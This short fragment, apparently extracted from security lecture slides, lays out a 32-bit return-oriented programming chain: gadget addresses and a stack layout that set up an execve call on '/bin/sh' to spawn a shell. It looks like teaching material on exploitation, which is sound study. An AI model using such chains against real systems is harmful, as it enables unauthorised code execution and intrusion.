 “/bin/sh”
...
0x9ad25
0x0
0x0
0x2a4eb
&binsh
0x16be3
0xb
0x22d4c
0x9ad25: call gs:[0x10]; ret
0x2a4eb: pop ecx; pop edx; ret
0x16be3: pop ebx; ret
0x22d4c: pop eax; ret